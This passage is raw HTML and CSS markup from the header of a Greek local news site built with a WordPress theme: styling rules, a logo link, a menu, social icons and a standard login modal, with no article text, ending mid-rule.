				    display: block;
				}.tdi_4_cd9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_cd9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_cd9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_699  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_699{
                    vertical-align: baseline;
                }.tdi_6_699 .wpb_wrapper,
				.tdi_6_699 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_699 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_699 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_699{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_699{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_e95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_e95" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_e95{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_e95{
                    display: inline-block;
                }.tdi_7_e95 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_e95 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_e95 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_4cc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_4cc{
                    vertical-align: baseline;
                }.tdi_9_4cc .wpb_wrapper,
				.tdi_9_4cc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_4cc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_4cc .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_4cc{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_4cc{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_5ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_5ee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_5ee{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_5ee .tdb-logo-a,
                .tdi_10_5ee h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_5ee .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_5ee .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_5ee .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_5ee .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_5ee .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_5ee .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_5ee .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_5ee .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_5ee .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_5ee .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_5ee .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_3e6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_3e6{
                    vertical-align: baseline;
                }.tdi_12_3e6 .wpb_wrapper,
				.tdi_12_3e6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_3e6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_3e6 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_3e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_3e6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_561 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_561" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_561{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_561{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_561 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_561 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_9fc" class="tdc-zone"><div class="tdc_zone tdi_15_367  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_367{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_367:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_367:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_367{
position:relative;
}
}

</style>
<div class="tdi_14_9fc_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_9fc_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_9c6" class="tdc-row"><div class="vc_row tdi_17_9e9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9e9{
                    min-height: 0;
                }.tdi_17_9e9,
				.tdi_17_9e9 .tdc-columns{
				    display: block;
				}.tdi_17_9e9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_9e9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_9e9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_666  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_666{
                    vertical-align: baseline;
                }.tdi_19_666 .wpb_wrapper,
				.tdi_19_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_666 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_666{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_666{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_7f6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_7f6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_7f6{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_7f6{
                    display: inline-block;
                }.tdi_20_7f6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_7f6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_7f6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_c27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_c27{
                    vertical-align: baseline;
                }.tdi_22_c27 .wpb_wrapper,
				.tdi_22_c27 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_c27 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_c27 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_c27{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_c27{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_676 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_676" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_676{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_676 .tdb-logo-a,
                .tdi_23_676 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_676 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_676 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_676 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_676 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_676 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_676 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_676 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_676 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_676 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_676 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_676 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_079  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_079{
                    vertical-align: baseline;
                }.tdi_25_079 .wpb_wrapper,
				.tdi_25_079 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_079 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_079 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_079{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_079{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_f55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_f55" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_f55{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_f55{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_f55 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_f55 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_de9" class="tdc-zone"><div class="tdc_zone tdi_28_7f6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_7f6{
                    min-height: 0;
                }.tdi_28_7f6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_7f6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_7f6{
position:relative;
}

</style>
<div class="tdi_27_de9_rand_style td-element-style" ><style>
.tdi_27_de9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_dfe" class="tdc-row stretch_row"><div class="vc_row tdi_30_7f6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_7f6{
                    min-height: 0;
                }.tdi_30_7f6,
				.tdi_30_7f6 .tdc-columns{
				    display: block;
				}.tdi_30_7f6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_7f6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_7f6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_7f6{
position:relative;
}

.tdi_30_7f6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_dfe_rand_style td-element-style" ><style>
.tdi_29_dfe_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_567  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_567{
                    vertical-align: baseline;
                }.tdi_32_567 .wpb_wrapper,
				.tdi_32_567 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_567 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_567 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_efc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_efc" >
<style>

/* inline tdc_css att */

.tdi_34_efc{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_efc{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_efc{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_efc{
                    display: inline-block;
                }.tdi_34_efc .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 7 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_f8f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_f8f" >
<style>

/* inline tdc_css att */

.tdi_35_f8f{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_f8f{
                    display: inline-block;
                }.tdi_35_f8f .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_f8f .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_f8f .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_f8f .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_896 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_896"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_896{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_896{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_896{
                    display: inline-block;
                }.tdi_36_896 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_896 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_896 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_896 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_896 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_896 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_896 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_896 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_896 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_896 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_896 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_896 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_bc7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_bc7" >
<style>
/* custom css */
.tdi_37_bc7{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_d5f .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_d5f .tdm-social-item i.td-icon-twitter,
				.tdi_38_d5f .tdm-social-item i.td-icon-linkedin,
				.tdi_38_d5f .tdm-social-item i.td-icon-pinterest,
				.tdi_38_d5f .tdm-social-item i.td-icon-blogger,
				.tdi_38_d5f .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_d5f .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_d5f .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_d5f .tdm-social-item i,
				.tds-team-member2 .tdi_38_d5f.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_d5f .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_d5f.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_d5f .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_d5f"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_d8c" class="tdc-row"><div class="vc_row tdi_40_9ff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_9ff{
                    min-height: 0;
                }.tdi_40_9ff,
				.tdi_40_9ff .tdc-columns{
				    display: block;
				}.tdi_40_9ff .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_c68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_c68{
                    vertical-align: baseline;
                }.tdi_42_c68 .wpb_wrapper,
				.tdi_42_c68 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_c68 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_c68 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_0c6  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_0c6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_0c6,
				.tdi_44_0c6 .tdc-inner-columns{
				    display: block;
				}.tdi_44_0c6 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_0c6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_0c6 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_0c6.tdc-row-content-vert-center,
                    .tdi_44_0c6.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_0c6.tdc-row-content-vert-bottom,
                    .tdi_44_0c6.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_0c6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_0c6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_0c6{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_0c6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_0c6{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_39f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_39f{
                    vertical-align: baseline;
                }.tdi_46_39f .wpb_wrapper,
				.tdi_46_39f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_39f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_39f{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_39f{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_39f{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_87e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_87e" >
<style>
/* custom css */
.tdi_47_87e .tdb-logo-a,
                .tdi_47_87e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_87e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_87e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_87e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_87e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_87e .tdb-logo-text-title{
                    display: block;
                }.tdi_47_87e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_87e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_87e .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_6a7  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_6a7{
                    vertical-align: baseline;
                }.tdi_49_6a7 .wpb_wrapper,
				.tdi_49_6a7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_6a7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_6a7{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_6a7{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_6a7{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_ded  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_ded{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ded,
				.tdi_52_ded .tdc-inner-columns{
				    display: block;
				}.tdi_52_ded .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_8bf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_8bf{
                    vertical-align: baseline;
                }.tdi_54_8bf .wpb_wrapper,
				.tdi_54_8bf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_8bf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_a8c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_a8c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_a8c{
                    display: inline-block;
                }.tdi_55_a8c .tdb-menu > li .tdb-menu-sep,
                .tdi_55_a8c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_a8c .tdb-menu > li > a .tdb-sub-menu-icon,
